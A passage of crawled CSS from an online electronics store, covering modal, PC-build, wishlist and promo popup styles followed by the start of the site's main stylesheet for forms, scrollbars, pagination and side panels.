    margin: auto;
    padding: 15px 0;
  }
}

.modal-w-600 .modal-dialog {
  max-width: 600px;
}
@media (max-width: 640px) {
  .modal-w-600 .modal-dialog {
    max-width: 85%;
    width: 100%;
    margin: auto;
    padding: 15px 0;
  }
}
@media (max-width: 360px) {
  .modal-w-600 .modal-dialog {
    max-width: 85%;
    width: 100%;
    margin: auto;
    padding: 15px 0;
  }
}

.modal-w-350 .modal-dialog {
  max-width: 350px;
}
.modal-w-350 .justify-content-sm-between {
  justify-content: space-between;
}
.modal-w-350 .modal-header {
  padding: 0 0 15px 0;
}
.modal-w-350 .forms__item {
  margin: 0 0 15px 0;
}
.modal-w-350 .popup-form__btn {
  margin: 0;
}
.modal-w-350 .btn-close {
  right: -20px;
  top: -20px;
}
@media (max-width: 620px) {
  .modal-w-350 .btn-close {
    right: 10px;
    top: 10px;
  }
  .modal-w-350 .modal-title {
    padding-right: 40px;
  }
}
@media (max-width: 566px) {
  .modal-w-350 .modal-dialog {
    width: 350px;
    margin: auto;
  }
  .modal-w-350 .link-w-border, .modal-w-350 input[type=checkbox] + label {
    font-size: 12px;
  }
  .modal-w-350 .link-w-border {
    line-height: 16px;
    white-space: nowrap;
    display: inline-block;
    vertical-align: top;
    height: 16px;
    position: relative;
    margin: 2px 0 0 0;
  }
}
@media (max-width: 360px) {
  .modal-w-350 .modal-dialog {
    max-width: 85%;
    width: 100%;
    margin: auto;
    padding: 15px 0;
  }
}
.modal-w-350 #checkRegSubscribe[type=checkbox] + label {
  font-size: 12px;
  line-height: 1.2;
}
.modal-w-350 .comments-tabs_in-checkout .comments-tabs__wrap {
  width: 100%;
  display: flex;
}
.modal-w-350 .comments-tabs_in-checkout .comments-tabs__wrap .nav-item {
  flex-grow: 1;
}
.modal-w-350 .comments-tabs_in-checkout .comments-tabs__wrap .comments-tabs__item {
  flex-grow: 1;
  width: 100%;
  text-align: center;
  justify-content: center;
}

.modal-intro-text {
  font-weight: 400;
  font-size: 14px;
  line-height: 135%;
  color: #0F0F0F;
  padding: 0 0 15px 0;
}
.modal-intro-text p {
  padding: 0;
  margin: 0;
}
.modal-intro-text p + p {
  padding: 15px 0 0 0;
}

.save-build-over {
  margin: -5px 0 15px 0;
}
.save-build-over .custom-scroll {
  overflow-y: auto;
  max-height: 105px;
}

.build-short-item {
  display: flex;
  align-items: center;
  padding: 0 15px 0 0;
}
.build-short-item__pic {
  width: 40px;
  flex-shrink: 0;
  display: flex;
  height: 40px;
  align-items: center;
  justify-content: center;
  padding: 5px;
  margin: 0 10px 0 0;
}
@media (max-width: 768px) {
  .build-short-item__pic {
    width: 30px;
    height: 30px;
    padding: 0;
  }
}
.build-short-item__pic img {
  display: block;
  width: 100%;
  height: auto;
}
.build-short-item__title {
  flex-grow: 1;
  font-weight: 500;
  font-size: 14px;
  line-height: 130%;
  color: #0F0F0F;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
@media (max-width: 768px) {
  .build-short-item__title {
    -webkit-line-clamp: 3;
    font-size: 13px;
  }
}
.build-short-item__price {
  font-weight: 500;
  font-size: 16px;
  line-height: 100%;
  color: #0F0F0F;
  white-space: nowrap;
  min-width: 80px;
  text-align: right;
  margin: 0 0 0 15px;
}
@media (max-width: 768px) {
  .build-short-item__price {
    min-width: unset;
    margin: 0 0 0 5px;
  }
}
@media (max-width: 768px) {
  .build-short-item__price {
    font-size: 13px;
  }
}
.build-short-item__price span {
  font-size: 13px;
}
@media (max-width: 768px) {
  .build-short-item__price span {
    font-size: 12px;
  }
}

.build-short-item + .build-short-item {
  margin: 10px 0 0 0;
}

#modalSaveBuild .popup-form__btn {
  margin: 0;
}

.save-build__missing-list {
  border: 1px solid #A2C617;
  border-radius: 10px;
  padding: 10px;
  display: flex;
  flex-wrap: wrap;
  margin: 0 15px 5px 0;
  /*@media (max-width: 768px) {
      padding: 0;
      border: none;
  }*/
}
.save-build__missing-item {
  width: 33.3333%;
  flex-shrink: 0;
  padding: 5px 10px;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.4;
}
@media (max-width: 980px) {
  .save-build__missing-item {
    width: 50%;
  }
}
@media (max-width: 490px) {
  .save-build__missing-item {
    width: 100%;
  }
}
.save-build__missing-item a {
  text-decoration: underline;
  color: #0F0F0F;
  padding: 0 0 0 10px;
  position: relative;
}
.save-build__missing-item a:before {
  content: "";
  position: absolute;
  left: 0;
  top: 7px;
  background: #0F0F0F;
  width: 2px;
  height: 2px;
  border-radius: 50%;
}

.build-total-row {
  display: flex;
  justify-content: space-between;
  padding: 15px;
  background: #F5F5F5;
  border-radius: 10px;
  font-weight: 400;
  font-size: 13px;
  line-height: 135%;
  margin: 0 0 20px 0;
}
.build-total-row__value {
  white-space: nowrap;
  font-weight: 500;
  font-size: 14px;
  line-height: 135%;
}
.build-total-row__value span {
  font-size: 12px;
}

@media (max-width: 768px) {
  .save-build-over__missing .custom-scroll {
    max-height: unset;
  }
}

#modalAddReviewProduct.modal .modal-header {
  padding-bottom: 20px;
}
#modalAddReviewProduct.modal .modal-title {
  font-weight: 400;
  font-size: 18px;
  color: #484F54;
}
#modalAddReviewProduct.modal .modal-title strong {
  font-weight: 600;
  color: #0F0F0F;
}
@media (max-width: 480px) {
  #modalAddReviewProduct.modal .modal-title {
    font-size: 16px;
  }
}

.shops-tabs-nav {
  padding: 0;
  margin: 0;
  border-bottom: 2px solid #e3e3e3;
}
.shops-tabs-nav .nav-link {
  width: 33.3333%;
  flex-shrink: 0;
  text-align: center;
  border: none;
  padding: 0 0 10px 0;
  position: relative;
  font-weight: 500;
  font-size: 14px;
  line-height: 1.3;
  color: #0F0F0F;
  cursor: pointer;
  margin: 0;
}
@media (max-width: 620px) {
  .shops-tabs-nav .nav-link {
    padding: 0 0 5px 0;
  }
}
.shops-tabs-nav .nav-link:before {
  content: "";
  width: 100%;
  height: 2px;
  position: absolute;
  left: 0;
  bottom: -2px;
}
.shops-tabs-nav .nav-link.active:before {
  background: #0F0F0F;
}

.address-item {
  padding: 20px 0;
  display: flex;
  justify-content: space-between;
}
@media (max-width: 620px) {
  .address-item {
    display: block;
  }
  .address-item__right-col {
    padding: 0 0 0 30px;
  }
}
.address-item__left-col {
  padding: 0 20px 0 30px;
}
@media (max-width: 620px) {
  .address-item__left-col {
    padding: 0 0 20px 30px;
  }
}
.address-item__address {
  position: relative;
  display: block;
  font-weight: 400;
  font-size: 14px;
  line-height: 135%;
  color: #0F0F0F;
  margin: 0 0 15px 0;
  padding: 0;
}
.address-item__address:before {
  content: "";
  background: url("../../i/container.svg#icon-170") no-repeat;
  background-size: 20px 20px;
  width: 20px;
  height: 20px;
  position: absolute;
  left: -30px;
  top: 0;
}
.address-item__links {
  display: flex;
}
.address-item__links .link-w-border {
  color: #0F0F0F;
  font-size: 12px;
}
.address-item__links .link-w-border + .link-w-border {
  margin: 0 0 0 15px;
}
@media (max-width: 620px) {
  .address-item__links .link-w-border + .link-w-border {
    margin: 0 0 0 10px;
  }
}

.address-item + .address-item {
  border-top: 1px solid #e3e3e3;
}

.schedule-item {
  display: flex;
  align-items: center;
  white-space: nowrap;
}
.schedule-item__label {
  font-weight: 500;
  font-size: 14px;
  line-height: 130%;
  color: #0F0F0F;
  padding: 4px 10px;
  background: #F5F5F5;
  margin: 0 10px 0 0;
}
.schedule-item__value {
  font-weight: 400;
  font-size: 14px;
  line-height: 135%;
  color: #484F54;
}

.schedule-item + .schedule-item {
  margin: 10px 0 0 0;
}

.modal-w-640 .modal-dialog {
  max-width: 640px;
}
@media (max-width: 768px) {
  .modal-w-640 .modal-dialog {
    max-width: 90%;
    width: 100%;
    margin: auto;
    padding: 15px 0;
  }
}

.my-wish-list {
  list-style: none;
  padding: 0;
  margin: 0 0 25px 0;
}
.my-wish-list__item {
  border-bottom: 1px solid #e3e3e3;
  padding: 16px 0;
}
.my-wish-list > li:first-child {
  padding-top: 0;
}
.my-wish-list input[type=checkbox] + label {
  padding: 0 24px 0 0;
  display: block;
  width: 100%;
  font-weight: 500;
  font-size: 16px;
}
.my-wish-list input[type=checkbox] + label:before {
  left: auto;
  right: 0;
}
.my-wish-list input[type=checkbox] + label span {
  color: #484F54;
}

.create-new-wishlist {
  padding: 0 0 25px 0;
  font-weight: 500;
  font-size: 14px;
}
.create-new-wishlist .link-w-border:after {
  content: "";
  background: url("data:image/svg+xml,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 .75V6m0 5.25V6m0 0h5.25M6 6H.75' stroke='%23000' stroke-width='1.4' stroke-linecap='square'/%3E%3C/svg%3E") no-repeat;
  margin: 0 0 0 7px;
  width: 12px;
  height: 12px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  top: 2px;
}
.create-new-wishlist .link-w-border:hover:after {
  background: url("data:image/svg+xml,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 .75V6m0 5.25V6m0 0h5.25M6 6H.75' stroke='%23556710' stroke-width='1.4' stroke-linecap='square'/%3E%3C/svg%3E") no-repeat;
}

.modal-battle-ico {
  padding: 0 0 14px 0;
}
.modal-battle-ico img {
  display: block;
  margin: auto;
  max-width: 100%;
  height: auto;
}
.modal-battle-ico__status {
  width: 54px;
  height: 54px;
  align-items: center;
  justify-content: center;
  background: #F8F8FF;
  border: 1px solid rgba(148, 142, 166, 0.6);
  display: flex;
  box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.12), 0px 0px 2px rgba(0, 0, 0, 0.25);
  border-radius: 50%;
  margin: auto;
}

.modal-w-476 .modal-title {
  font-weight: 600;
  font-size: 18px;
  line-height: 1.2;
  text-align: center;
  color: #2C204F;
  padding: 0 0 10px 0;
  margin: 0;
}

@media (max-width: 768px) {
  .modal-w-476 .modal-content {
    padding-top: 40px;
  }
}
.page-battle .modal-w-476 {
  text-align: center;
}
.page-battle .modal-w-476 .popup-form__btn {
  margin: 0;
}

.modal-battle-text {
  font-weight: 400;
  font-size: 16px;
  line-height: 1.3;
  text-align: center;
  color: #2C204F;
  padding: 0 0 25px 0;
}
.modal-battle-text a {
  text-decoration: underline;
  color: #2C204F;
}
.modal-battle-text a:hover {
  text-decoration: none;
  color: #2C204F;
}
@media (max-width: 480px) {
  .modal-battle-text {
    font-size: 14px;
    padding: 0 0 20px 0;
  }
}

#battleAddLink .form-floating > textarea.form-control {
  min-height: 40px;
  word-break: break-all;
  resize: none;
}
#battleAddLink .form-floating > textarea.form-control + label {
  word-break: break-all;
}
#battleAddLink .form-floating > .form-control:focus ~ label, #battleAddLink .form-floating > .form-control:not(:placeholder-shown) ~ label {
  font-size: 11px;
}

.modal-battle-promocode {
  display: inline-flex;
  font-weight: 500;
  font-size: 16px;
  line-height: 1.3;
  text-align: center;
  color: #EE4233;
  padding: 10px 16px;
  border: 1px solid rgba(81, 38, 205, 0.16);
  border-radius: 200px;
  margin: 8px 0 16px 0;
}

#battleSecretPrize .modal-content {
  background: #EE4233;
  color: #fff;
}
#battleSecretPrize .modal-content .modal-battle-ico {
  margin: -30px 0 -90px 0;
}
@media (max-width: 768px) {
  #battleSecretPrize .modal-content .modal-battle-ico {
    margin: -40px 0 -80px 0;
  }
}
@media (max-width: 440px) {
  #battleSecretPrize .modal-content .modal-battle-ico {
    margin: -40px 0 -60px 0;
  }
}
#battleSecretPrize .modal-title, #battleSecretPrize .modal-battle-text {
  color: #fff;
}

.page-battle #battleSecretPrize .popup-form__btn {
  background: #fff;
  color: #EE4233;
}

.modalCfgFinish .modal-sub-title {
  font-weight: 600;
}
.modalCfgFinish .modal-title {
  font-size: 24px;
  padding: 0 0 20px 0;
}

.cfg-selected-list {
  list-style: none;
  margin: 0 0 20px 0;
}
.cfg-selected-list__item {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  line-height: 20px;
  margin: 0 0 5px 0;
}
@media (max-width: 480px) {
  .cfg-selected-list__item {
    flex-wrap: wrap;
    margin-bottom: 10px;
  }
}
.cfg-selected-list__item__title {
  flex-grow: 1;
  font-size: 14px;
  padding: 0 0 0 16px;
  position: relative;
}
.cfg-selected-list__item__title:before {
  content: "";
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background: #A2C617;
  position: absolute;
  left: 0;
  top: 8px;
}
@media (max-width: 480px) {
  .cfg-selected-list__item__title {
    width: 100%;
    padding-bottom: 5px;
  }
}
.cfg-selected-list__item__qt {
  width: 50px;
  flex-shrink: 0;
  padding: 0 0 0 5px;
  color: #484F54;
}
@media (max-width: 480px) {
  .cfg-selected-list__item__qt {
    padding: 0 0 0 16px;
  }
}
.cfg-selected-list__item__price {
  width: 110px;
  flex-shrink: 0;
  padding: 0 0 0 5px;
  white-space: nowrap;
}
.cfg-selected-list__item__price span {
  font-size: 16px;
  font-weight: 500;
}

.cfg-missing-list {
  list-style: none;
  margin: 0 0 20px 0;
  margin: 0 -10px 20px -10px;
  padding: 10px;
  background: #CACACA;
}
.cfg-missing-list__item {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  line-height: 20px;
  padding: 0 0 0 16px;
  position: relative;
}
.cfg-missing-list__item:before {
  content: "";
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background: #0F0F0F;
  position: absolute;
  left: 0;
  top: 8px;
}

.cfg-assembly-params {
  margin: 0 0 15px 0;
  font-size: 16px;
}

.cfg-text-for-finish {
  font-size: 13px;
  padding: 0 0 15px 0;
}

.cfg-modal-footer {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 10px 0 0 0;
}
@media (max-width: 620px) {
  .cfg-modal-footer {
    flex-wrap: wrap;
    padding: 5px 0 0 0;
  }
}
@media (max-width: 480px) {
  .cfg-modal-footer {
    padding: 0;
  }
}
.cfg-modal-footer__back {
  padding: 0 10px 0 0;
}
@media (max-width: 620px) {
  .cfg-modal-footer__back {
    order: 2;
  }
}
@media (max-width: 480px) {
  .cfg-modal-footer__back {
    width: 100%;
    padding: 5px 0 0 0;
  }
}
.cfg-modal-footer__back .btn-back2cng {
  background: none;
  border: none;
  padding: 0 0 0 20px;
  cursor: pointer;
  color: #A2C617;
  position: relative;
}
.cfg-modal-footer__back .btn-back2cng:before {
  content: "";
  width: 20px;
  height: 20px;
  position: absolute;
  left: 0;
  top: 0;
  background: url("../../i/container.svg#icon-194") center center no-repeat;
  background-size: 16px auto;
}
.cfg-modal-footer__total {
  color: #484F54;
  font-size: 12px;
}
@media (max-width: 620px) {
  .cfg-modal-footer__total {
    order: 1;
    width: 100%;
    padding: 0 0 5px 0;
    font-size: 14px;
  }
}
.cfg-modal-footer__total .summ {
  display: block;
  white-space: nowrap;
  font-weight: 500;
  font-size: 16px;
  color: #0F0F0F;
}
@media (max-width: 620px) {
  .cfg-modal-footer__total .summ {
    display: inline-block;
    vertical-align: baseline;
    padding: 0 0 0 5px;
    font-size: 18px;
  }
}
.cfg-modal-footer__total .summ i {
  font-style: normal;
  font-size: 12px;
  font-weight: 400;
}
.cfg-modal-footer__go-next {
  padding: 0 0 0 10px;
}
@media (max-width: 620px) {
  .cfg-modal-footer__go-next {
    order: 3;
  }
}
@media (max-width: 480px) {
  .cfg-modal-footer__go-next {
    width: 100%;
    padding: 5px 0 0 0;
  }
  .cfg-modal-footer__go-next .popup-form__btn {
    width: 100%;
  }
}

.modal-w-400 .modal-dialog {
  max-width: 400px;
}
.modal-w-400 .modal-header {
  padding: 0 0 25px 0;
}
@media (max-width: 620px) {
  .modal-w-400 .modal-header {
    padding: 0 0 20px 0;
  }
}
@media (max-width: 620px) {
  .modal-w-400 .modal-dialog {
    max-width: 90%;
    width: 100%;
    margin: auto;
    padding: 15px 0;
  }
  .modal-w-400 .modal-content .comments-tabs_in-checkout {
    margin: 0 0 20px 0;
  }
}

/*# sourceMappingURL=popup.css.map */


--- FILE ---
content_type: text/css
request_url: https://telemart.ua/theme/main/styles/basics/style.css?v=1764342562
body_size: 74414
content:
@charset "UTF-8";
@import url("https://fonts.googleapis.com/css2?family=Fira+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap");
@import url("https://fonts.googleapis.com/css2?family=Unbounded:wght@200..900&display=swap");
.white-filter, .box-load-more__btn:before, .btn-edit-white::before, .btn_plus-white::before, .btn_download.btn-secondary:before {
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%);
}

.black-filter, .product-btns__btn_cart.btn_ghost::before, .btn_plus:before {
  filter: invert(0%) sepia(0%) saturate(16%) hue-rotate(309deg) brightness(93%) contrast(107%);
}

.citrus-filter, .checkout__info-text_checked::after, .box-load-more__btn:active::before, .product-btns__btn_favorite--active::before, .product-btns__btn_compare--active::before, .product-btns__btn_compare--active:hover::before, body .comparison__section-btn:active::after, .accessories__list-link:hover .accessories__list-link__ico img, .accessories__item-link_opened::after, .accessories__item-link_opened:hover::after, .accessories__item-link_arrow:hover::after, .product-counter__btn_subtract:hover, .product-counter__btn_plus:hover, .link_compare:active::after, .btn-edit-white:active::before, .btn_checked:before, .btn_plus-white:active::before, .btn_plus:active::before, .btn_review:active::before, .btn_download:active::before, .btn_share:active::before {
  filter: invert(75%) sepia(56%) saturate(3300%) hue-rotate(29deg) brightness(94%) contrast(92%);
}

.fiji-green-filter, .comparison__section-btn:hover::after, .search-filter__item_active::before {
  filter: invert(29%) sepia(47%) saturate(2232%) hue-rotate(49deg) brightness(93%) contrast(87%);
}

.red-filter, .accessories__item-link_opened-danger::after, .accessories__item-link_opened-danger:hover::after, .accessories__item-link_arrow-danger::after, .accessories__item-link_arrow-danger:hover::after {
  filter: invert(24%) sepia(100%) saturate(7493%) hue-rotate(6deg) brightness(96%) contrast(106%);
}

.form-control {
  padding: 0 18px;
  font-weight: 400;
  font-size: 14px;
  line-height: 135%;
  color: #0F0F0F;
  background: #fff;
  border: 1px solid #CACACA;
  border-radius: 10px;
  height: 44px;
  box-shadow: none;
  outline: none;
}
.form-control::placeholder {
  color: #484F54;
}
.form-control:hover {
  border-color: #0F0F0F;
}
.form-control:focus {
  border-color: #A2C617;
  color: #0F0F0F;
  box-shadow: none;
  outline: none;
}
.form-control:disabled, .form-control[readonly] {
  border-color: #e3e3e3;
  color: #e3e3e3;
}
.form-control.is-invalid, .form-control.is-invalid:invalid:focus, .form-control.is-invalid:focus {
  border-color: #F10C0C;
  outline: none;
  box-shadow: none;
  background-image: none;
}

.form-control-sm {
  height: 35px;
  padding: 0 15px;
}

input.form-control-sm {
  height: 35px !important;
}

textarea.form-control {
  height: auto;
  padding: 13px 18px;
  line-height: 1.35;
}

textarea.form-control-sm {
  height: auto;
  padding: 10px 15px;
}

.form-floating > .form-control {
  padding: 0 18px;
}

.form-floating > .form-control, .form-floating > .form-select {
  height: 44px;
  padding-top: 0;
  padding-bottom: 0;
}

.form-floating > textarea.form-control {
  height: auto;
  min-height: 100px;
  padding-top: 13px;
  padding-bottom: 13px;
  line-height: 1.35;
}

.form-floating > .form-control:focus, .form-floating > .form-control:not(:placeholder-shown) {
  padding-top: 0;
  padding-bottom: 0;
}

.form-floating > textarea.form-control:focus, .form-floating > textarea.form-control:not(:placeholder-shown) {
  padding-top: 13px;
  padding-bottom: 13px;
}

.form-floating > label {
  padding: 12px 18px 0 18px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 14px;
  transition: top 0.2s ease-in-out;
  color: #484F54;
  height: auto;
}

.form-floating > textarea.form-control + label {
  align-items: flex-start;
  padding-top: 13px;
}

.form-floating > .form-control[required=required] ~ label:after {
  content: "*";
  color: #f2530c;
}

.form-floating > .form-control:not(:placeholder-shown) ~ label, .form-floating > .form-select ~ label {
  opacity: 1;
  transform: none;
  color: #0F0F0F;
}

.form-floating > .form-control:focus ~ label, .form-floating > .form-control:not(:placeholder-shown) ~ label {
  opacity: 1;
  transform: none;
  height: 14px;
  top: -7px;
  background: #fff;
  font-size: 12px;
  font-weight: 500;
  padding: 0 5px;
  left: 13px;
  color: #A2C617;
}

.form-floating > .form-control:not(:placeholder-shown) ~ label {
  color: #484F54;
}

.form-floating.has-error .form-control {
  border-color: #F10C0C;
}

.form-floating.has-error > .form-control:focus ~ label, .form-floating.has-error > .form-control:not(:placeholder-shown) ~ label {
  color: #484F54;
}

.help-block-error {
  font-weight: 500;
  font-size: 12px;
  color: #F10C0C;
  margin: 0;
  padding: 5px 19px 0 19px;
}

.has-error .form-control {
  border-color: #F10C0C;
}

/* custom scrollbar */
.custom-scroll-with-button {
  /* Up */
  /* Down */
}
.custom-scroll-with-button::-webkit-scrollbar {
  width: 15px;
  border-radius: 10px;
  position: relative;
  background: #F5F5F5;
}
.custom-scroll-with-button::-webkit-scrollbar-track {
  border-radius: 10px;
  background: #F5F5F5;
}
.custom-scroll-with-button::-webkit-scrollbar-thumb {
  background: linear-gradient(0deg, #E3E3E3, #E3E3E3), #F2F2F2;
  border-radius: 100px;
  width: 11px;
  left: 2px;
}
.custom-scroll-with-button::-webkit-scrollbar-button {
  height: 15px;
  width: 15px;
}
.custom-scroll-with-button::-webkit-scrollbar-button:vertical:decrement {
  border: none;
  background: url("data:image/svg+xml,%3Csvg width='7' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M1.458 4.375 3.5 2.333l2.042 2.042' stroke='%23000' stroke-width='1.8' stroke-linecap='square'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' transform='matrix(0 1 1 0 0 0)' d='M0 0h7v7H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") center center no-repeat;
}
.custom-scroll-with-button::-webkit-scrollbar-button:vertical:increment {
  border: none;
  background: url("data:image/svg+xml,%3Csvg width='7' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M1.458 2.625 3.5 4.667l2.042-2.042' stroke='%23000' stroke-width='1.8' stroke-linecap='square'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' transform='rotate(-90 3.5 3.5)' d='M0 0h7v7H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") center center no-repeat;
}

.custom-scroll::-webkit-scrollbar {
  width: 12px;
  height: 12px;
  border-radius: 12px;
  position: relative;
  background: none;
  box-shadow: none;
  background-clip: padding-box;
}
.custom-scroll::-webkit-scrollbar-track {
  border-radius: 12px;
  background: #CACACA;
  width: 12px;
  max-width: 12px;
  border: 5px solid transparent;
  background-clip: padding-box;
}
.custom-scroll::-webkit-scrollbar-track:horizontal {
  height: 12px;
}
.custom-scroll::-webkit-scrollbar-thumb {
  background: #0F0F0F;
  border-radius: 12px;
  width: 2px;
  border: 5px solid transparent;
  background-clip: padding-box;
}
.custom-scroll::-webkit-scrollbar-thumb:horizontal {
  height: 2px;
}
.custom-scroll:hover::-webkit-scrollbar-thumb {
  background: #A2C617 url("../../i/container.svg#icon-59") center center no-repeat;
  background-size: 2px 10px;
  border-radius: 12px;
  width: 12px;
  border: 5px solid #A2C617;
}
.custom-scroll:hover::-webkit-scrollbar-thumb:horizontal {
  background: #A2C617 url("../../i/container.svg#icon-60") center center no-repeat;
  background-size: 10px 2px;
}
.custom-scroll::-webkit-scrollbar-button {
  height: 0;
  width: 0;
  display: none;
}

.form-check {
  padding: 0;
  margin: 0;
  min-height: 16px;
}

.pagination-nav {
  display: flex;
  justify-content: center;
  margin: 30px 0 70px 0;
}

.box-load-more + .pagination-nav {
  margin-top: 0;
}

.pagination {
  border: 1px solid #CACACA;
  border-radius: 500px;
  margin: 0 auto;
  max-width: 1280px;
  display: inline-flex;
  justify-content: space-between;
  align-items: center;
  padding: 10px 15px;
}
.pagination .page-item {
  padding: 0 2px;
  flex-grow: 1;
  height: 44px;
  overflow: hidden;
}
.pagination .page-item:first-child {
  flex-grow: 0;
  margin-left: 5px;
}
.pagination .page-item:last-child {
  flex-grow: 0;
  text-align: right;
  margin-right: 5px;
}
.pagination .page-link {
  height: 44px;
  min-width: 58px;
  flex-grow: 1;
  padding: 14px 10px;
  border-radius: 500px !important;
  font-weight: 600;
  font-size: 14px;
  line-height: 100%;
  color: #0F0F0F;
  text-decoration: none;
  border: 1px solid transparent;
  display: block;
  text-align: center;
  margin: 0;
}
.pagination .page-link:hover {
  background: #F5F8E7;
  color: #A2C617;
  border-color: #A2C617;
}
.pagination .page-link:active, .pagination .page-link:focus {
  outline: none !important;
  box-shadow: none !important;
  background: #F5F8E7;
  color: #A2C617;
  border-color: #A2C617;
}
.pagination .active .page-link {
  background: #F5F8E7;
  color: #A2C617;
  border-color: #A2C617;
}
.pagination .page-item-dots {
  height: 44px;
  flex-grow: 1;
  padding: 15px 20px;
  margin: 0 2px;
  border-radius: 500px;
  font-weight: 600;
  font-size: 14px;
  line-height: 100%;
  color: #0F0F0F;
  text-align: center;
  width: 100%;
  display: block;
}
@media (max-width: 1240px) {
  .pagination .page-item-dots {
    margin: 0;
    padding-left: 15px;
    padding-right: 15px;
  }
}
.pagination .previous .page-link {
  position: relative;
  display: inline-flex;
  padding: 12px 0 12px 25px;
  font-weight: 600;
  font-size: 14px;
  line-height: 20px;
  color: #0F0F0F;
  margin: 0 5px 0 0;
  border: none;
  border-radius: 0;
}
.pagination .previous .page-link:before {
  content: "";
  width: 20px;
  height: 20px;
  position: absolute;
  left: 0;
  top: 12px;
  background: url("../../i/container.svg#icon-87") no-repeat;
}
.pagination .previous .page-link:hover {
  background: none;
  border: none;
  text-decoration: underline;
}
.pagination .previous .page-link:focus {
  background: none;
}
.pagination .next .page-link {
  position: relative;
  display: inline-flex;
  padding: 12px 25px 12px 0;
  font-weight: 600;
  font-size: 14px;
  line-height: 20px;
  color: #0F0F0F;
  margin: 0 0 0 5px;
  border: none;
  border-radius: 0;
}
.pagination .next .page-link:before {
  content: "";
  width: 20px;
  height: 20px;
  position: absolute;
  right: 0;
  top: 12px;
  background: url("../../i/container.svg#icon-88") no-repeat;
  transform: rotate(180deg);
}
.pagination .next .page-link:hover {
  background: none;
  border: none;
  text-decoration: underline;
}
.pagination .next .page-link:focus {
  background: none;
}

.page-item:not(:first-child) .page-link {
  margin-left: 0;
}

@media (max-width: 1440px) {
  .pagination {
    padding: 10px 16px;
  }
  .pagination .page-item {
    height: 32px;
  }
  .pagination .page-link {
    padding: 8px 10px;
    height: 32px;
    min-width: 44px;
  }
  .pagination .next .page-link {
    padding-top: 6px;
    padding-bottom: 6px;
  }
  .pagination .next .page-link:before {
    top: 6px;
  }
  .pagination .previous .page-link {
    padding-top: 6px;
    padding-bottom: 6px;
  }
  .pagination .previous .page-link:before {
    top: 6px;
  }
  .pagination .page-item-dots {
    padding: 8px 10px;
    height: 32px;
  }
}
@media (max-width: 1140px) {
  .pagination .page-link {
    min-width: 32px;
  }
}
@media (max-width: 768px) {
  .pagination {
    padding: 10px 15px;
    margin: 0 0 80px 0;
  }
}
@media (max-width: 480px) {
  .pagination .next .page-link, .pagination .previous .page-link {
    font-size: 0;
    line-height: 0;
    padding: 0;
    height: 32px;
    width: 32px;
    min-width: 32px;
    display: block;
  }
}
.popover {
  background-color: #0F0F0F;
  color: #fff;
  box-shadow: none;
  opacity: 1 !important;
  border-radius: 10px;
  border: none !important;
  font-weight: 400;
  font-size: 14px;
  line-height: 135%;
}

.popover-body {
  color: #fff;
}

.bs-popover-auto[data-popper-placement^=top] > .popover-arrow, .bs-popover-top > .popover-arrow {
  bottom: -8px;
}

.bs-popover-auto[data-popper-placement^=left] > .popover-arrow, .bs-popover-start > .popover-arrow {
  right: -8px;
}

.bs-popover-auto[data-popper-placement^=right] > .popover-arrow, .bs-popover-end > .popover-arrow {
  left: -8px;
}

.bs-popover-auto[data-popper-placement^=bottom] > .popover-arrow, .bs-popover-bottom > .popover-arrow {
  top: -8px;
}

.bs-popover-end > .popover-arrow::after, .bs-popover-end > .popover-arrow::before {
  border-right-color: #0F0F0F;
}

.bs-popover-top > .popover-arrow::before, .bs-popover-top > .popover-arrow::after {
  border-top-color: #0F0F0F;
}

.bs-popover-bottom > .popover-arrow::before, .bs-popover-bottom > .popover-arrow::after {
  border-bottom-color: #0F0F0F;
}

.bs-popover-start > .popover-arrow::before, .bs-popover-start > .popover-arrow::after {
  border-left-color: #0F0F0F;
}

.side-modal.left .modal-dialog,
.side-modal.right .modal-dialog {
  position: fixed;
  margin: auto;
  height: 100%;
  -webkit-transform: translate3d(0%, 0, 0);
  -ms-transform: translate3d(0%, 0, 0);
  -o-transform: translate3d(0%, 0, 0);
  transform: translate3d(0%, 0, 0);
}

.side-modal.left .modal-content,
.side-modal.right .modal-content {
  max-height: calc(100% - 50px);
}
@media (max-width: 768px) {
  .side-modal.left .modal-content,
  .side-modal.right .modal-content {
    max-height: 100%;
    border-radius: 0 !important;
  }
}

/*
.side-modal.left .modal-body,
.side-modal.right .modal-body {
    padding: 15px 15px 80px;
}*/
.side-modal.right.fade .modal-dialog {
  right: -820px;
  -webkit-transition: opacity 0.3s linear, right 0.3s ease-out;
  -moz-transition: opacity 0.3s linear, right 0.3s ease-out;
  -o-transition: opacity 0.3s linear, right 0.3s ease-out;
  transition: opacity 0.3s linear, right 0.3s ease-out;
}

.side-modal.right.fade.show .modal-dialog {
  right: 30px;
}
@media (max-width: 768px) {
  .side-modal.right.fade.show .modal-dialog {
    right: 0;
  }
}

.modal-footer {
  border: none;
  display: block;
  border-radius: 0;
